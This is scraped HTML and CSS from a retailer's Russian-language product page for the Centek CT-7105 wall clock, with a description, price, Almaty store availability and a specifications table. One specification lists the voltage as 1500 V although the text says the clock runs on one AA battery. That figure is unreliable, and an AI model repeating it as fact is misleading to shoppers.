.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-half-width { max-width: 100%; width: 50% }
.margin-top { margin-bottom: 100px }
.pad-10px { padding: 10px }
.pad-10px { padding: 10px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.h2-size { font-size: 24px !important }
.p-size { font-size: 16px !important }
.bg-color { background: rgba(250, 250, 250, 1) }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.mg-bottom { margin-bottom: 30px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.h2-size { font-size: 24px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.p-size { font-size: 16px }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.flexin2 { display: flex; justify-content: center; align-items: center }
.flexin2 .cat1 { width: 500px; padding-top: 10px; padding-bottom: 10px }
.flexin2 .cat2 { width: 400px; padding-top: 10px }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.flexin-bg1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/13_U3jLnM.jpg"); background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; min-height: 1000px }
.flexin-bgg1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/1_DgYWjI.jpg"); min-height: 900px; background-attachment: scroll; background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover }
.flexin-bgg-1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/snimokfyafjf.PNG"); min-height: 600px; background-attachment: scroll; background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover }
.flexin-bgg { display: flex; align-items: center; justify-content: space-around }
.flexin-bgg .cat1 { width: 350px; margin: 10px }
.flexin-bgg .cat2 { width: 320px; margin: 10px }
.h2-big { font-size: 30px }
.p-big { font-size: 24px; font-weight: bold; color: rgba(40, 51, 62, 1) !important }
.sm-disclaimer { color: rgba(54, 54, 54, 1) !important; font-size: smaller }
.flexin-bg2 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/2_1_Qhgeii.jpg"); background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; display: flex; align-items: center; justify-content: center; min-height: 300px }
.flexin-bgg { display: flex; align-items: center; justify-content: center }
.flexin-bgg .cat1 { width: 350px; margin: 10px }
.flexin-bgg .cat2 { width: 320px; margin: 10px }
.text-shadow { text-shadow: -1px -1px 10px rgba(51, 51, 51, 1), 1px -1px 10px rgba(51, 51, 51, 1), -1px 1px 10px rgba(51, 51, 51, 1), 1px 1px 10px rgba(51, 51, 51, 1) }
.flexin-sm { display: flex; justify-content: center }
.raw-sm { margin: 15px; width: 250px }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.flexin-text { display: flex; justify-content: center }
.flexin-image { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs { margin: 15px; width: 270px }
.raw-image { margin: 15px; width: 270px }
.flexin-image-big { display: flex; justify-content: center }
.raw-image-big { margin: 5px; width: 350px }
.raw-text { margin: 15px; width: 250px }
@media screen and (max-width: 600px) { .flexin-bg1 { min-height: 500px } }
@media screen and (min-width: 1000px) { .img-mobile { display: none } .img-desktop { display: block } }
@media screen and (max-width: 999px) { .img-mobile { display: block } .img-desktop { display: none } }
@media screen and (max-width: 768px) { .flex-three-images { } }
@media screen and (max-width: 650px) { .flexin2 { flex-wrap: wrap } .flexin-image-big { flex-wrap: wrap } }
@media screen and (max-width: 650px) { .flexin-specs { flex-wrap: wrap } .flexin-sm { flex-wrap: wrap } }
.raw-specs tr td { width: 16% }
.raw-image tr td { width: 16% }
.raw-text tr td { width: 16% }
.raw-photo tr td { width: 16% }
tr td { }
.raw-specs table { border: none !important }
.raw-photo table { border: none !important }
.bg-3 { background: rgba(255, 224, 81, 1) !important; padding-top: 1px }
.flexin-bg1 div { margin-left: 10px; padding: 10px }
.text-bg { padding: 10px }
.color-bg1 { color: rgba(255, 211, 76, 1); background-image: linear-gradient(90deg, rgba(255, 252, 183, 1), rgba(255, 211, 76, 1)); -webkit-background-clip: text; -webkit-text-fill-color: transparent }
.img-with-text { display: flex; justify-content: space-around }
.img-with-text-inner { display: flex; align-items: center }
.color-1 { color: rgba(99, 196, 93, 1) !important; font-size: 25px !important }
.mg-left { margin-left: 170px }</style>
<h2 class="centered">Минималистичный дизайн</h2>
<p class="centered">Часы настенные Centek CT-7105 представлены в круглом дизайне с черно-белой расцветкой. Незаметное крепление на задней части корпуса гарантирует надежный монтаж на стену и легкое снятие прибора для замены элементов питания. Дисплей в виде циферблата отображает часы, минуты и секунды.<br>Модель Centek CT-7105 привлекает внимание благодаря крупным цифрам, хорошо различаемым издалека. Дополнительных функций в виде будильника не имеется. Питание осуществляется от одной AA-батарейки. Часы с диаметром 23 см обладают пластиковым корпусом и надежным кварцевым механизмом. </p>
<div class="centered">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/component_2_xrSWYa.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/component_2_xrSWYa.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/component_2_xrSWYa.png" data-image="component_2_xrSWYa">
                    </picture></p>
    </div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=187&amp;classId=112">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Часы настенные Centek CT-7105 Black"
data-code="605174"
data-price="4990.0"
data-brand="Centek"
data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy_centek_ct_7105_black" data-product-id="605174" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black"
         alt="Часы настенные Centek CT-7105 Black"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_1_6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black"
         alt="Часы настенные Centek CT-7105 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_187_0_1_GIa9R6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7105 Black"
         alt="Часы настенные Centek CT-7105 Black"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/chasiy_centek_ct_7105_black" data-product-id="605174" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Часы настенные Centek CT-7105 Black</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Товар на витрине</span></b>
                в&nbsp;Алматы&nbsp;в 5 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
4 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 150 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 150 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=187&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605174, this)"
            data-name="Часы настенные Centek CT-7105 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605174"
            data-price="4990.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="187"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy_centek_ct_7105_black"
            data-event-value-num="605174">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=605174"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Настенные, либо радиочасы.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип часов

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/chasiy_s_radio/almaty/14468_1">Настенные </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип механизма">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип механизма

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/chasiy_s_radio/almaty/26828_1">Кварцевый </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Форма часов">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Форма

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/chasiy_s_radio/almaty/58145_1">Круглая </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Выход для подключения наушников. Подключив наушники можно слушать радиопередачи и не мешать окружающим.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Разъем для наушников

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал из которого изготовлен корпус">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/chasiy_s_radio/almaty/58147_2">Пластик </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие повторного звукового сигнала">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Звуковой сигнал: повторный

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Таймер выключения служит для автоматического выключения устройства по истечению времени">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Таймер выключения

                                            </div>
                                            <div class="product__characteristics-item-val">
Нет 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Будильник">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Будильник

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/chasiy_s_radio/almaty/11931_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Напряжение">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Напряжение

                                            </div>
                                            <div class="product__characteristics-item-val">
1500 В
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дополнительные характеристики, функции и особенности модели">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительная информация

                                            </div>
                                            <div class="product__characteristics-item-val">
Шаговый часовой механизм 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, цвет, вес</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Размеры часов в миллиметрах">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
230x230x40 мм
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес часов">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
0,28 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет корпуса часов">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Черный 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0 }
.sg-section .sg-benefit .sg-big-title { text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.bg-div { background: rgba(229, 229, 231, 1); padding-top: 1px }
.bg-1 { background: rgba(48, 48, 48, 1); padding-top: 1px }
.bg-2 { background: rgba(38, 38, 38, 1); padding-top: 1px }
.bg-div-1 { background: linear-gradient(135deg, rgba(58, 159, 144, 1), rgba(58, 234, 208, 1)); padding-top: 1px }
.bg-div-2 { background: rgba(30, 30, 30, 1); padding-top: 1px }
.bg-div-3 { background: rgba(118, 121, 125, 1); padding-top: 1px }
.bg-div-4 { background: rgba(210, 208, 209, 1); padding-top: 1px }
.bg-div-5 { background: rgba(26, 26, 26, 1); padding-top: 1px }
.bg-div-6 { background: rgba(22, 22, 22, 1); padding-top: 1px }
.bg-div-7 { background: rgba(1, 12, 25, 1); padding-top: 1px }
.bg-black { background: rgba(0, 0, 0, 1); padding-top: 1px }
.bg-div-10 { background: linear-gradient(rgba(255, 242, 226, 1), rgba(233, 251, 254, 1)); padding-top: 1px }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.img-half-width { max-width: 100%; width: 50% }
.margin-top { margin-bottom: 100px }
.pad-10px { padding: 10px }
.pad-10px { padding: 10px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.h2-size { font-size: 24px !important }
.p-size { font-size: 16px !important }
.bg-color { background: rgba(250, 250, 250, 1) }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.img-half-width { max-width: 100%; width: 50% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.mg-top-10 { margin-top: 10px }
.mg-top-30 { margin-top: 30px }
.pad-top-10 { padding-top: 10px }
.pad-left-20 { padding-left: 20px !important }
.pad-right-20 { padding-right: 20px !important }
.mg-bottom { margin-bottom: 30px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.h2-size { font-size: 24px }
.h3-style { font-weight: 400; padding-bottom: 20px; font-size: 24px }
.p-size { font-size: 16px }
.pad-mobile { padding-left: 10px; padding-right: 10px }
.img-full-width { max-width: 100%; width: 100% }
.h2-padding { padding-top: 10px }
.p-padding { padding: 10px 10px 20px }
.flex-three-images { display: flex }
.flex-three-images-inner { flex: 33.33%; padding: 5px }
.flexin2 { display: flex; justify-content: center; align-items: center }
.flexin2 .cat1 { width: 500px; padding-top: 10px; padding-bottom: 10px }
.flexin2 .cat2 { width: 400px; padding-top: 10px }
.fff { color: rgba(255, 255, 255, 1) !important }
.centered { text-align: center }
.flexin-bg1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/13_U3jLnM.jpg"); background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; min-height: 1000px }
.flexin-bgg1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/1_DgYWjI.jpg"); min-height: 900px; background-attachment: scroll; background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover }
.flexin-bgg-1 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/snimokfyafjf.PNG"); min-height: 600px; background-attachment: scroll; background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover }
.flexin-bgg { display: flex; align-items: center; justify-content: space-around }
.flexin-bgg .cat1 { width: 350px; margin: 10px }
.flexin-bgg .cat2 { width: 320px; margin: 10px }
.h2-big { font-size: 30px }
.p-big { font-size: 24px; font-weight: bold; color: rgba(40, 51, 62, 1) !important }
.sm-disclaimer { color: rgba(54, 54, 54, 1) !important; font-size: smaller }
.flexin-bg2 { background-image: url("https://object.pscloud.io/cms/cms/Uploads/2_1_Qhgeii.jpg"); background-position: center; background-repeat: no-repeat; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; display: flex; align-items: center; justify-content: center; min-height: 300px }
.flexin-bgg { display: flex; align-items: center; justify-content: center }
.flexin-bgg .cat1 { width: 350px; margin: 10px }
.flexin-bgg .cat2 { width: 320px; margin: 10px }
.text-shadow { text-shadow: -1px -1px 10px rgba(51, 51, 51, 1), 1px -1px 10px rgba(51, 51, 51, 1), -1px 1px 10px rgba(51, 51, 51, 1), 1px 1px 10px rgba(51, 51, 51, 1) }
.flexin-sm { display: flex; justify-content: center }
.raw-sm { margin: 15px; width: 250px }
.flexin-specs { display: flex; justify-content: center; flex-wrap: wrap }
.flexin-text { display: flex; justify-content: center }
.flexin-image { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs { margin: 15px; width: 270px }
.raw-image { margin: 15px; width: 270px }
.flexin-image-big { display: flex; justify-content: center }
.raw-image-big { margin: 5px; width: 350px }
.raw-text { margin: 15px; width: 250px }
@media screen and (max-width: 600px) { .flexin-bg1 { min-height: 500px } }
@media screen and (min-width: 1000px) { .img-mobile { display: none } .img-desktop { display: block } }
@media screen and (max-width: 999px) { .img-mobile { display: block } .img-desktop { display: none } }
@media screen and (max-width: 768px) { .flex-three-images { } }
